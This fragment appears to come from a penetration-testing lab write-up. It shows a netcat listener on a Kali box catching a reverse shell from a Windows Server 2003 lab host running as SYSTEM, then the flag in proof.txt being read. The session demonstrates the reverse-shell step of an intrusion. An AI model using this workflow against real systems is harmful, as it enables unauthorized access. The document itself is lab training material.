 root@kali:~/Windows-Exploit-Suggester# nc -lvvp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.11.1.229.
Ncat: Connection from 10.11.1.229:1033.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\TEMP>whoami
whoami
nt authority\system
C:\WINDOWS\TEMP>cd ../../Docu*
cd ../../Docu*
C:\Documents and Settings>cd Admin*
cd Admin*
C:\Documents and Settings\Administrator>cd Desktop
cd Desktop
C:\Documents and Settings\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 9C2A-2808
 Directory of C:\Documents and Settings\Administrator\Desktop
01/31/2018  05:52 AM    <DIR>          .
01/31/2018  05:52 AM    <DIR>          ..
01/05/2016  04:48 AM                95 cleanup.cmd
03/15/2010  05:11 AM               727 hMailServer Administrator.lnk
02/26/2015  08:35 PM                35 proof.txt
               3 File(s)            857 bytes
               2 Dir(s)   1,904,644,096 bytes free
C:\Documents and Settings\Administrator\Desktop>type proof.txt
type proof.txt
c175d8d2ad16499f56d0c17a5286c8cf
C:\Documents and Settings\Administrator\Desktop>